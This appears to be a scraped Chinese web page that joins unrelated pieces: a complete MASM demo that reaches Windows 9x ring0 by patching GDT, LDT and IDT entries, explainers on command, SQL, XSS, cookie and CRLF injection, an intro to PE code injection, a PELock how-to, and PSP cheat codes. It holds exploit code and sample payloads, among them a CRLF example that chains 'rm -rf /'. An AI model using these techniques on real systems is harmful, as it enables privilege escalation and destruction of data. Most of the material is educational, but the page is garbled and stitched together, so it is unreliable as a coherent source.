邪恶的RING0注射ShellCode脆弱的PE加载机制

Ring0权限

Ring0权限的取得(part1:9X)翻译改写: Hume/冷雨飘心原文作者: Super/29Awindows运行在保护模式,保护模式将指令执行分为3个特权级,即众所周知的ring0~ring3,ring0意味着更多的权利,可以直接执行诸如访问端口等操作,通常一般应用程序运行于ring3,这没有什么不好,很好的限制了那些刚弄懂Turbo C的小孩搞破坏,然而当我们需要ring0的时候,比如跟踪,反跟踪,写病毒?麻烦就来了.进入ring0一般要写VxD或WDM驱动,然而,这对一般人来说并不那么简单,其实由于9X未对IDT,GDT, LDT加以保护,可以利用这一点漏洞来进入ring0,这是一点入门介绍,其实,ring0也并不难,下面就是根据Super/29A的文章用Masm改写的例子,改进了一点并加了点注释,希望对你能有所启发.以前曾写过用SEH进入ring0的例子.利用seh进入ring0是比较简单的.下面假设你对保护模式有所了解,如果遇到不懂的地方,赶紧翻翻保护模式教程.NT/2K/Xp下ring0的取得是一个较困难的课题.关于2k下,webcrazy写了一篇C教程,有时间用ASM改写一下.虽然9X肯定会被淘汰,但对ring0的不懈追求将是一个永恒的主题.*/$.586p.model flat, stdcalloption casemap :none ; case sensitiveinclude hd.hinclude mac.h;;--------------.DA TAsztit db "By Hume,2002",0Freq db 08h ;发声频率gdtR df 0idtR df 0ldtR dw 0 ;the contents of GDTR,IDTR,LDTRldtDes dw 0dw 0 ;LDT Limitdd 0 ;LDT BaseCallgt dq 0 ;call gate's sel:off;;-----------------------------------------.CODE__Start:sgdt fword ptr gdtRsidt fword ptr idtRsldt word ptr ldtR ;save them for later use;-----------------------; get the ldt mes;-----------------------movzx esi,ldtRadd esi,dword ptr [gdtR+2]mov ax,word ptr [esi]mov word ptr [ldtDes],axmov ax,word ptr [esi+6]and ax,0fhmov word ptr [ldtDes+2],ax ;get ldt Limitmov eax,[esi+2]and eax,0ffffffhmov ebx,[esi+4]and ebx,0ff000000hadd eax,ebxmov dword ptr [ldtDes+4],eax ;get ldt Base;-------------------------------------; 这里演示在GDT中寻找空白表项来制造调用门;-------------------------------------mov esi,dword ptr [gdtR+2]movzx eax,word ptr [gdtR]call Search_XDT;esi==gdt Basemov esi,dword ptr [gdtR+2]push offset myring0_prc_callgtpop word ptr [esi+eax+0]pop word ptr [esi+eax+6] ;Offsetmov word ptr [esi+eax+2],28hmov word ptr [esi+eax+4],0EC00h ;sel=28h and attribute ->386 call gate!and dword ptr Callgt,0mov word ptr [Callgt+4],axcall fword ptr [Callgt] ;Ring0!;--------------------------------------------; 这里演示在Ldt中制造调用门;--------------------------------------------invoke MessageBox,0,CTEXT("Call gate to Ring0!继续?"),addr sztit,MB_YESNOcmp eax,IDNOjz @xit000 ;继续演示?mov esi,dword ptr [ldtDes+4]mov eax,dword ptr [ldtDes]call Search_XDT ;eax返回找到的空白选择子mov esi,dword ptr [ldtDes+4]push offset myring0_prc_callgtpop word ptr [esi+eax+0]pop word ptr [esi+eax+6] ;Offsetmov word ptr [esi+eax+2],28hmov word ptr [esi+eax+4],0EC00h ;sel=28h and attribute ->386 call gate!and dword ptr Callgt,0or al,7h ;所以选择子一定要指向LDTmov word ptr [Callgt+4],axcall fword ptr [Callgt] ;Ring0!; *通过中断门进入ring0,像在Dos下一样,我们只要替换中断向量表的地址以指向我们; *自己的程序就可以了,不过在win下中断向量表变为IDT(中断描述符表),其第0~1保存; *中断处理程序偏移的低16位,6~7字节保存偏移的高16位,我们必须使描述符具有DPL=3 ; *以便在ring3下转入中断程序,而int 01h,03h,04h,05h,30h本来就是DPL=3,我们可; *以方便地利用之,注意中断处理程序返回用iret;---------------------------; 下面利用int 5进入ring0;---------------------------invoke MessageBox,0,CTEXT("Int gate to Ring0 By Int 5 !继续?"),addr sztit,MB_YESNO cmp eax,IDNOjz @xit000 ;继续演示?mov esi,dword ptr [idtR+2]push dword ptr [esi+8*5]push dword ptr [esi+8*5+4] ;保存中断描述符push offset myring0_prc_Intgtpop word ptr [esi+8*5]pop word ptr [esi+8*5+6]int 5 ;进入ring0!;int 3 ;//可选择利用int 3;db 0CCh ;//则保存和恢复就改为8*3;为了增强反跟踪效果;当然也可以利用int 1,方法一致不过可能在某些处理器上冲突pop dword ptr [esi+8*5+4] ;恢复pop dword ptr [esi+8*5+0]; *当然,上面使用的全部是DPL=3的int如1,3,5等,如果我们准备使用任意int 来达到; *目的该怎么办?这就需要自己改int descriptor 的属性值,使DPL=3,sel=28h; *如下面使用int 255; *__________________________________________invoke MessageBox,0,CTEXT("Int gate to Ring0 By Int X !继续?"),addr sztit,MB_YESNO cmp eax,IDNOjz @xit000 ;继续演示?movzx ebx,word ptr [idtR] ;会是什么?没有关系sub ebx,7push dword ptr [esi+ebx+0] ; save IDT entrypush dword ptr [esi+ebx+4]push offset myring0_prc_Intgtpop word ptr [esi+ebx+0]mov word ptr [esi+ebx+2],28h ;ring0 Selmov word ptr [esi+ebx+4],0EE00h ;386中断门,DPL=3pop word ptr [esi+ebx+6]mov eax,ebxshl eax,5add eax,90C300CDhpush eaxcall esp ; 在堆栈中形成指令int 5Fh ret直接转入执行!pop eax ; int调用,酷吧!pop dword ptr [esi+ebx+4]; 恢复pop dword ptr [esi+ebx+0]; *; *还有其他的方法进入ring0,如陷阱门,与中断门基本一致,只不过是让硬件自己产生中断; *我们则自己置TF=1引发之,注意在中断处理中关闭TF,否则会造成死不断单步,还有故障门, ; *产生故障之后注意cs:eip已经压入堆栈,如果不改指令的话,就得自己修改eip指向安全地址; *故障门的好处在于不必自己置sel为28h,也不必担心DPL=0,操作系统为我们准备好了一切; *我们只要替换int处理地址就行了,以下是简单例子; *__________________________________________invoke MessageBox,0,CTEXT("Trap gate to Ring0 By Int 1!继续?"),addr sztit,MB_YESNOcmp eax,IDNOjz @xit000 ;继续演示?;---------------------------------; int1 单步陷阱或者int4 除法溢出陷阱; 这里演示int 1,int 4类似; 这个和上面的有不同吗,有!就是int 1; 是由CPU而不是我们显式用int 1指令引发;---------------------------------push dword ptr [esi+(8*1)+0] ; 保存原int 1push dword ptr [esi+(8*1)+4]push offset myring0_prc_Trapgtpop word ptr [esi+(8*1)+0]pop word ptr [esi+(8*1)+6]pushfdpop eaxor ah,1push eaxpopfd ; TF=1nop ; ring0!pop dword ptr [esi+(8*1)+4]; restore IDT entrypop dword ptr [esi+(8*1)+0];--------------------------------------------; 这里演示故障门,除法错误;--------------------------------------------invoke MessageBox,0,CTEXT("Fault gate to Ring0!继续?"),addr sztit,MB_YESNO cmp eax,IDNOjz @xit000 ;继续演示?push dword ptr [esi+(8*0)+0] ;push dword ptr [esi+(8*0)+4]push offset Ring0Code_divpop word ptr [esi+(8*0)+0]pop word ptr [esi+(8*0)+6]xor eax,eaxdiv eax ; 除法错误,进入故障门ring0!;-----------------------------------------@xit000:invoke ExitProcess,0;-----------------------------------------Ring0Code_div proc farpushadcall Beepspopadadd dword ptr [esp],2 ; 修改Eip,略过除错指令继续执行iretdRing0Code_div endpmyring0_prc_Trapgt proc farpushad ;注意压栈结构为mov ecx,10 ;EIPambalance002: ;cspush ecx ;EFLAGScall Beepspop ecxloop ambalance002popadand byte ptr [esp+9],0FEh ;一定要置TF=0,终止iretd ;注意iretd,不是iret(w)myring0_prc_Trapgt endpmyring0_prc_Intgt proc farpushadmov ecx,10ambalance001:push ecxcall Beepspop ecxloop ambalance001popadiretdmyring0_prc_Intgt endpmyring0_prc_callgt proc farpushadmov ecx,10ambalance:push ecxcall Beepspop ecxloop ambalancepopadretfmyring0_prc_callgt endp;-----------------------------------------Search_XDT proc near ;entry esi==Base of Ldt or GDT;Eax==Limitpushadmov ebx,eaxmov eax,8 ; skipping null selector@@1:cmp dword ptr [esi+eax+0],0jnz @@2cmp dword ptr [esi+eax+4],0jz @@3@@2:add eax,8cmp eax,ebxjb @@1 ;if we haven't found any free GDT entry,;lets use the last two entriesmov eax,ebxsub eax,7@@3:mov [esp+4*7],eax ; return off in eaxpopadretSearch_XDT endp;-----------------------------------------Beeps proc near ;经典的发声子程序,学dos的时候应该 pushad ;没少用吧...mov al,0B6hout 43h,almov al,[Freq] ;接口要求,不要多问out 42h,alout 42h,alxor byte ptr [Freq],0Ch ; 换频率; 以便下次发出不同的音高in al,61hor al,3out 61h,almov ecx,1000000h ;延时 loop $and al,0FCh ;关声音 out 61h,alpopadretBeeps endpEND __Start。

命令注入漏洞原理

命令注入漏洞原理

命令注入漏洞是一种常见的Web漏洞,主要是由于未正确过

滤用户输入或执行系统命令时,拼接用户输入字符串引发的安全问题。

其原理如下:

1. 用户输入未经过合适的过滤或验证直接拼接进系统命令中;

2. 黑客利用输入特殊字符或者符号来绕过输入限制,并在输入中注入恶意的系统命令;

3. 服务器在执行命令时,将用户输入的内容当作命令的一部分进行解析,从而执行了恶意命令;

4. 黑客通过命令注入成功获取系统权限或进一步攻击服务器。

常见的命令注入漏洞攻击:

1. 执行系统命令:黑客通过构造恶意命令来执行系统命令,比如查看系统文件、上传后门等;

2. 数据库命令注入:黑客通过构造恶意输入来执行数据库命令,比如查询、删除或修改数据库中的数据;

3. 系统命令注入:黑客通过构造恶意输入来执行服务器端的系统命令;

4. 文件包含命令注入:黑客通过构造恶意输入来执行文件包含命令,从而获取服务器敏感文件的内容。

为了防止命令注入漏洞,应该采取以下措施:

1. 输入验证和过滤:对用户输入进行严格的验证,过滤掉特殊

字符或符号,并对输入进行合适的检查,确保输入的数据符合预期的格式和长度;

2. 参数化查询:对于执行系统命令、数据库查询等操作,应该使用参数化的查询方式,而不是直接拼接用户输入;

3. 最小权限原则:在服务器执行命令时,使用最小权限原则,限制服务器执行命令的权限范围;

4. 安全编码实践:开发人员应该对输入的数据进行安全编码,以防止特殊字符或符号被解析成恶意命令。

通过加强输入验证和过滤,以及使用安全编码和最小权限原则,可以有效防止命令注入漏洞的发生。

注入攻击原理

注入攻击原理注入攻击(Injection Attack)是一种常见的网络安全攻击手段,它利用了应用程序对用户输入数据的不完全信任,通过在输入中插入恶意代码来达到攻击的目的。

注入攻击主要包括SQL注入、XSS(跨站脚本攻击)和命令注入等多种形式,这些攻击手段对于企业和个人的信息安全构成了严重威胁。

下面将详细介绍注入攻击的原理及防范措施。

首先,SQL注入是指攻击者通过在Web表单输入恶意的SQL语句,从而欺骗服务器执行恶意代码。

攻击者可以通过SQL注入来获取数据库中的敏感信息,或者修改、删除数据库中的数据。

SQL注入的原理是利用了应用程序对用户输入数据的不完全信任,攻击者可以在输入框中输入SQL语句,从而改变应用程序的原始意图,导致数据库执行恶意代码。

其次,XSS(跨站脚本攻击)是一种常见的注入攻击手段,攻击者通过在Web页面插入恶意脚本代码,从而使得用户在浏览器中执行恶意代码。

XSS攻击可以窃取用户的Cookie信息、会话标识符等敏感信息,也可以篡改网页内容,甚至劫持用户的操作。

XSS攻击的原理是攻击者通过在Web页面中插入恶意脚本,从而获取用户的敏感信息或者控制用户的操作。

最后,命令注入是指攻击者通过在应用程序中执行系统命令的输入中注入恶意代码,从而获取系统权限或者执行恶意操作。

命令注入的原理是攻击者利用了应用程序对用户输入数据的不完全信任,通过在输入中插入系统命令或者特殊字符来执行恶意操作。

为了有效防范注入攻击,首先应该对用户输入数据进行严格的验证和过滤,避免恶意代码的注入。

其次,应该采用参数化查询、输入验证和输出编码等安全措施,确保用户输入数据的安全性。

另外,定期对系统进行安全审计和漏洞扫描,及时修补系统漏洞,也是防范注入攻击的重要手段。

总之,注入攻击是一种常见的网络安全威胁,它利用了应用程序对用户输入数据的不完全信任,通过在输入中插入恶意代码来达到攻击的目的。

为了有效防范注入攻击,我们应该加强对用户输入数据的验证和过滤,采用安全的编程技术和安全措施,确保系统的安全性和稳定性。

逆向ring0

【文章标题】: 逆向RING0程序从这里开始【文章作者】: 笨笨雄【作者邮箱】: nemo314@【使用工具】: IDA接触RING 0之前,以为得学很多东西,一大堆驱动开发的知识。

不过后来想了想,驱动壳等其他不直接访问硬件的程序为了兼容性,不可能真的直接访问硬件,也就是那些是基于硬件抽象层之上的,而且大部分使用的还是系统提供的API(RING0下使用的API称为NATIVE API)。

事情一下子变简单了,除非你想通过逆向硬件厂商驱动,自己编写优化硬件或者超频程序。

虽然这是纯静态分析,但是我希望通过分析整个驱动,你会理解一些RING0下的机制,并且懂得在动态调试中应该如何下断点定位代码。

在开始之前,感谢rockhard的源代码和已编译好的驱动,这样我就可以不必学习WINDDK的使用了。

你可以在下面链接的附件中得到:/showthread.php?s=&threadid=35626初步实现系统级拦截应用程序取硬盘物理序列号Rockhard发表上述文章时的目标是通过简单修改REGMON驱动部分的源代码完成拦截应用程序取硬盘物理序列号的功能,难免有不足之处。

个人对源代码的不成熟评论并不针对Rockhard。

学习逆向时,我的方法是先看看高级语言代码编译后究竟是怎么样的。

或许最后我还是得学习WINDDK的使用,编写代码,编译,反汇编,它会解答一些疑问。

下面让我来以源码和反汇编代码对照的形式来说明RING0下的一些机制。



NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath )DriverEntry,驱动程序的入口函数,驱动的一些初始化操作,将在这里进行。

象RING3那样,程序通过堆栈访问DriverObject和RegistryPath。

而在IDA,反汇编后是这样子:“; int __stdcall start(PDRIVER_OBJECT DriverObject,HANDLE Handle)”第二个参数的名字有点不同,不过不重要,我们知道,其实它是一样的。

xss注入原理

xss注入原理

XSS(CrossSiteScripting)攻击是一种Web应用程序中常见的安全漏洞。

攻击者利用该漏洞,向用户发送恶意脚本,从而窃取用户的敏感信息。

XSS注入的原理基于Web应用程序中的输入验证机制。

当用户在Web应用程序的输入框中输入一些特殊字符时,这些字符可能会被解释为HTML代码而被执行。

攻击者可利用这个漏洞来注入恶意脚本,从而攻击用户的浏览器。

例如,一个简单的XSS攻击可以通过以下形式实现:

“<script> alert('恶意代码'); </script>”

攻击者将这个代码注入到Web应用程序的输入框中,当用户提交表单时,这个代码会被执行,从而弹出一个弹窗,展示“恶意代码”的信息。

为了防止XSS攻击,开发者需要在Web应用程序中实现输入验证和输出过滤。

输入验证可以确保用户输入的数据符合预期格式,而输出过滤可以确保输出到用户浏览器的数据不包含可执行的恶意脚本。

在实现这些机制时,开发者应该考虑使用一些安全框架和库,以便更加高效地保护Web应用程序的安全。

- 1 -。

另类的注射攻击——CookiesInjection

endif

ifrequest.cookies("oktt")="yes"then

response.write"<script>alert('网吧用户无权进入!');</Script>"

信息来源:邪恶八进制信息安全团队()

一、目标的锁定

MSN上朋友icerover发信息过来和我讨论了些关于cookie注射的问题,刚好那时读蚂蚁影院系统的代码,也正好发现了其chageusr.asp.存在cookie注射漏洞,这里简要分析其代码:

====================code==========================

[原创]另类的注射攻击——CookiesInjection

文章标题:[原创]另类的注射攻击——CookiesInjection顶部 linzi 发布于:2005-12-1300:34 [楼主][原创]另类的注射攻击——CookiesInjection

文章作者:linzi[B.C.T]()

<%ifrequest.cookies("userid")=""orrequest.cookies("password")=""then//首先要保证我们的cookie中userid和password的值不为空

response.write"<script>alert('没有登陆无法修改!');</Script>"

汇编代码注入器原理

汇编代码注入器原理

汇编代码注入器是一种工具,它的原理是将特定的汇编代码插

入到目标程序的可执行文件中,以实现特定的功能或修改程序的行为。

这种工具通常用于软件逆向工程、漏洞利用、软件定制等方面。

其工作原理可以大致分为以下几个步骤:

1. 识别目标程序,首先,汇编代码注入器需要识别目标程序的

文件格式,如PE、ELF等,以及目标程序的结构和相关信息。

2. 定位注入点,接下来,汇编代码注入器需要找到目标程序中

合适的位置来插入代码。

这通常涉及到分析目标程序的可执行文件,找到合适的代码段或空闲空间来进行注入。

3. 生成注入代码,汇编代码注入器需要生成要插入的汇编代码,这通常需要根据目标程序的结构和逻辑进行分析和编写。

注入的代

码可以用于实现功能扩展、修改程序行为或者实现特定的攻击目的。

4. 注入代码,一旦找到了合适的位置和生成了需要插入的代码,汇编代码注入器会将生成的代码插入到目标程序的可执行文件中,

通常需要处理重定位等问题以确保代码的正确执行。

5. 修复文件,最后,汇编代码注入器可能需要修复目标程序的

文件头、导入表等信息,以确保程序在注入后能够正常加载和执行。

需要注意的是,汇编代码注入涉及到对程序文件的修改,因此

在实际应用中需要谨慎操作,以避免对程序的稳定性和安全性造成

影响。

同时,由于涉及到对程序文件的操作,汇编代码注入器的使

用也可能涉及到法律和道德方面的问题,使用时需要慎重考虑。

技术CRLF注入攻击原理和防范措施脚本安全电脑资料



技术:CRLF注入攻击原理和防范措施脚本安全 -电脑资料CRLF的含义是“carriage return/line feed”,意思就是回车,技术:CRLF注入攻击原理和防范措施脚本安全。

这是两个ASCII字符,分别排在第十三和第十位。

CR和LF是在计算机终端还是电传打印机的时候遗留下来的东西。

电传打字机就像普通打字机一样工作。

在每一行的末端,CR命令让打印头回到左边。

LF命令让纸前进一行。

虽然使用卷纸的终端时代已经过去了,但是,CR和LF命令依然存在,许多应用程序和网络协议仍使用这些命令作为分隔符。

攻击者在搜索安全漏洞的时候没有忽略很少使用的CRLF。

攻击者可以通过在一段数据中加入CRLF命令来改变接受这个数据的应用程序处理这个数据的方式,从而执行CFRL注入攻击。

CRLF攻击最基本的例子包括向记录文件中增加伪造的记录。

也就是说,有安全漏洞的应用程序把一个用户输入的内容写到系统记录文件中。

攻击者可以提供如下输入内容:<PRE><CCID_CODE>Testing123MYSQL DATABASE ERROR: TABLECORRUPTION</CCID_CODE></PRE>当系统管理员在早上查看他的纪录时,他可能会用很多时间排除一个根本就不存在的故障。

狡猾的攻击者在攻击系统的另一部分时,可以使用这种特洛伊木马分散管理员的注意力。

想像一下,一个应用程序收到用户输入的一个文件名,然后对那个文件执行一个指令,如“ls -a .”。

如果这个应用程序存在CRLF安全漏洞,攻击者就可以输入这样的内容:<PRE><CCID_CODE>File.txtrm -rf /</CCID_CODE></PRE>这个有安全漏洞的应用程序就会执行这个命令“ls -a File.txt”,然后再执行这个命令“rm -rf /”,电脑资料《技术:CRLF注入攻击原理和防范措施脚本安全》。

pelock使用方法

pelock使用方法

PELock是一个用于保护Windows可执行文件的工具,它可以帮助开发人员保护他们的软件免受未经授权的访问和修改。

以下是PELock的使用方法:

1. 下载和安装,首先,你需要从PELock官方网站下载PELock 的安装程序。

安装程序是一个标准的Windows安装程序,你只需双击它并按照提示进行安装即可。

2. 加载可执行文件,安装完成后,打开PELock并加载你想要保护的可执行文件。

这可以是你的应用程序、DLL文件或者其他类型的可执行文件。

3. 配置保护选项,PELock提供了多种保护选项,包括代码保护、加密、杂糅和防调试等。

你可以根据自己的需求选择相应的保护选项,并进行相应的配置。

4. 生成保护文件,配置完成后,PELock会生成一个经过保护的可执行文件,并保存在指定的位置。

这个文件就是经过PELock保护的版本,可以在不影响原功能的前提下提高安全性。

5. 测试和部署,在生成保护文件后,建议进行测试以确保程序

在保护后仍能正常运行。

如果一切正常,你可以将保护后的文件部

署到用户的计算机上。

需要注意的是,PELock是一个强大的保护工具,但并不能完全

阻止破解。

因此,在使用PELock的同时,建议结合其他安全措施,

如加密关键数据、使用网络验证等方式,以提高软件的整体安全性。

总之,PELock是一个功能强大的保护工具,通过合理的配置可

以有效地保护你的Windows可执行文件,提高软件的安全性和稳定性。

希望以上信息能够帮助你更好地了解PELock的使用方法。



合金装备 和平行者 美版 金手指

_G 潛龍碟影和平行者_S ULUS-10509_C0 遊戲總時間00:00:00_N0 代码片段_L 0x2050242C 0x00000000_C0 過關時間00:00:00_N0 代码片段_L 0xC0019158 0xAE000034_C0 時間停止(※因爲時間停止,開發和派遣等也不進行。

)_N0 代码片段_L 0xC0019154 0x00000000_C0 生命値不減_N0 代码片段_L 0xC0195DDC 0x00000000_C0 無限彈藥1_N0 代码片段_L 0xC00532D4 0x24020000_C0 無限彈藥2_N0 代码片段_L 0xC0101EDC 0x24140000_C0 無限道具1_N0 代码片段_L 0xC00FE44C 0x02401023_C0 無限道具2_N0 代码片段_L 0xC00FE308 0x24130000_C0 迷彩率100%_N0 代码片段_L 0xC017E924 0x240203E8_C0 不受傷_N0 代码片段_L 0xC01148B0 0x24050000_C0 自動QTE (原日版碼作者xb26※要在劇情開始以前使用。

) _N0 代码片段_L 0xC0073A8C 0x0E200408_L 0xC0073A90 0xAE629F30_L 0x20001020 0x8C620004_L 0x20001024 0x1040000A_L 0x20001028 0x240101E8_L 0x2000102C 0x844402B0_L 0x20001030 0x14240007_L 0x20001034 0x24011000_L 0x20001038 0xA44102BE_L 0x2000103C 0x3C010001_L 0x20001040 0x00220821_L 0x20001044 0xAC200EE0_L 0x20001048 0xAC206248_L 0x2000104C 0xAC206F80_L 0x20001050 0x03E00008_C0 高速移動_N0 代码片段_L 0x2044E398 0x00000410_C0 移動速度1.25倍_N0 代码片段_L 0xC017C2A8 0x00C08021_L 0xC017C2B0 0x4614003C_L 0xC017C2B4 0x3C033FA0_L 0xC017C2B8 0x44836000_L 0xC017C314 0x46146302_C0 Channeler效果常開_N0 代码片段_L 0xC0242838 0x24020001_C0 Engineering效果常開_N0 代码片段_L 0xC01314AC 0x24020001_C0 SWAT效果常開_N0 代码片段_L 0xC0155090 0x24020001_L 0xC01741F0 0x10000077_L 0xC0182DDC 0x24020001_L 0xC018A5D8 0x00000000_L 0xC018A708 0x24020001_L 0xC0235418 0x24020001_C0 Pro Wrestling Maniac效果常開_N0 代码片段_L 0xC0154D54 0x24020001_L 0xC0174210 0x24020001_L 0xC0174224 0x24020001_L 0xC018A618 0x24020001_L 0xC018A744 0x24020001_L 0xC0196E0C 0x24020001_C0 無限徵兵_N0 代码片段_L 0xD07EF349 0x0000C30C_L 0x207EF350 0x00000000_C0 徵兵數必6人(※要和無限徵兵併用) _N0 代码片段_L 0xD07EF349 0x0000C30C_L 0x207EF280 0x24170006_C0 新兵必女性_N0 代码片段_L 0xC00421E4 0x2408FFFE_L 0xC00421FC 0x02682824_C0 新兵必男性_N0 代码片段_L 0xC00421FC 0x36650001_C0 Railgun最大_N0 代码片段_L 0xC0061560 0x10000006_L 0xC0061564 0x24040C00_C0 Stunrod最大_N0 代码片段_L 0x104F77B0 0x00002710_C0 Soliton雷達表示_N0 代码片段_L 0xC0246504 0x1000028A_C0 英雄度最大_N0 代码片段_L 0x604F5068 0x000F423F_L 0x00020001 0x00000B30_C0 實戰部隊能力最大(包括GMT+) _N0 代码片段_L 0xC0030384 0x0A200800_L 0xC0030388 0x3C010001_L 0x20002000 0x3421869F_L 0x20002004 0xAC810038_L 0x20002008 0x2401270F_L 0x2000200C 0xA4810044_L 0x20002010 0xA481004C_L 0x20002014 0x3C0104E2_L 0x20002018 0x342104E2_L 0x2000201C 0xA4810052_L 0x40002020 0x00030001_L 0xAC810054 0x00000004_L 0x2000202C 0xA4810060_L 0x20002030 0x240103E7_L 0x40002034 0x00040001_L 0xA4810064 0x00000004_L 0x20002044 0xA4810082_L 0x20002048 0xA4800076_L 0x2000204C 0xA480007A_L 0x20002050 0xA480007C_L 0x20002054 0xA4800080_L 0x20002058 0x0A2120B6_L 0x2000205C 0x8C840038_C0 開發界面按住△再確定立即开发_N0 代码片段_L 0xE0073EE6 0x0080B24C_L 0x20804ECC 0x24050002_L 0x2080B258 0x8C620004_L 0x2080B25C 0x50520127_L 0xD0000003 0x10001000_L 0x20804ECC 0x24050003_L 0x2080B258 0x24110003_L 0x2080B25C 0x50000127_C0 全開發完成(※武器、道具、設計圖等全開啓) _N0 代码片段_L 0xC00487D4 0x0A200400_L 0xC0049B98 0x0A200400_L 0x20001000 0x10800002_L 0x20001004 0x24010003_L 0x20001008 0xAC810004_L 0x2000100C 0x03E00008_L 0x20001010 0x8C820004_C0 全武器_N0 代码片段_L 0xC00487D4 0x24020003_L 0xC00487D8 0xAC820004_C0 全武器等級3_N0 代码片段_L 0xC0049758 0x24030003_L 0xC004975C 0xA0830016_C0 全道具_N0 代码片段_L 0xC0049B98 0x24020003_L 0xC0049B9C 0xAC820004_C0 全AI晶片_N0 代码片段_L 0xC010F398 0x00002812_L 0xC010F39C 0xA0A20000_C0 全勳章_N0 代码片段_L 0xC0313C1C 0xA065ADA1_C0 全稱號_N0 代码片段_L 0xC0313A48 0x24020017。



PE格式文件的代码注入

PE格式文件的代码注入(一)2008-11-24 01:05分类:PE结构字号:大大中中小小本文演示了在不需要重新编译源代码的情况下,怎样向Windows PE(Portable Executable)格式的文件(包括EXE、DLL、OCX)中注入自己的代码。

程序如图:前言或许,你想了解一个病毒程序是怎样把自身注入到一个正常的PE文件中的,又或者是,你为了保护某种数据而加密自己的PE文件,从而想实现一个打包或保护程序;而本文的目的,就是为了向大家展示,通常的EXE工具或某种恶意程序,是怎样实现上述目的的。

可以基于本文中的代码创建一个你自己的EXE修改器,如果运用得当,它可以是一个EXE保护程序,相反的话,也可能发展成某种病毒。

不管怎样,本文写作的意图是前者,对于任何不适当的用法,本文作者概不负责。

首要条件对于阅读本文,不存在任何特定强制性的先决条件——即基础知识,如果你对调试器或者PE文件格式非常熟悉,可以跳过下面的两节,而这两节是为不具备调试器或PE文件格式知识的读者准备的。

PE文件格式PE文件格式被定义用于在Windows操作系统上执行代码或存储运行程序所需的基本数据,例如:常量、变量、引入库的链接、资源数据等等,其由MS-DOS文件头信息、Windows NT文件信息、节头部及节映像等组成,见表1。

MS-DOS头部数据MS-DOS头部数据让人回想起最初在Windows操作系统上部署程序的那些日子,那些在如Windows NT 3.51这类系统上部署程序的日子——这里是说,Win3.1、Win95、Win98不是开发所需的理想操作系统。

这些MS-DOS数据的功能就是在你运行一个可执行文件时,调用一个函数显示出“This program can not be run in MS-DOS mode”或者“This program can be run only in Windows mode”,或者当你想在MS-DOS 6.0中运行一个Windows的EXE文件时,显示出一些类似的信息,所以这些数据是被保留在代码中以作提示之用,但其中最让人感兴趣的还是数据中的“MZ”,不管你相不相信,它是微软的一个程序员“Mark Zbikowski”的首字母缩写。

ce注入原理

CE注⼊原理⼀、概述CE注⼊,全称为控制流劫持攻击(Control Flow Hijacking Attack),是⼀种常⻅的软件安全漏洞利⽤技术。

其基本原理是攻击者通过在⽬标程序中插⼊恶意代码,改变程序的正常控制流程,从⽽实现未授权的访问或执⾏任意操作。

